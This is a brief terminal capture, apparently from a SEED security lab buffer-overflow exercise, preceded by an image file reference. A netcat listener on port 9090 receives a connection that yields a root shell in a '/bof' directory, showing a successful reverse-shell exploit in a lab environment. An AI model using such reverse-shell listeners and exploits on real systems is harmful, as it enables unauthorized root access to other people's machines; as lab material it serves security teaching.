 [07/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 55762
root@c54a56482159:/bof#